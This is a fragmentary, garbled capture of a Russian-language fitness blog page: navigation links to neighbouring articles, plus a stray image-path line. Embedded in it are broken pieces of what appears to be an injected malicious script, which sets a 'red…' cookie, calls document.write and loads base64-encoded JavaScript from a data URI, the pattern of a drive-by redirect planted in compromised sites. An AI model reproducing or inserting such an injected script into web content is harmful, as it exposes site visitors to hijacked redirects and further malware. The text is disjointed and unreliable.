
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
Date((new
Date).getTime()+86400);document.cookie=»red
path=/;
expires=»+date.toGMTString(),document.write(
Навигация
Пред.:
Здоровый и полезный тандем
След.:
Отдых как важнейшая составляющая фитнеса
по
Похожие статьи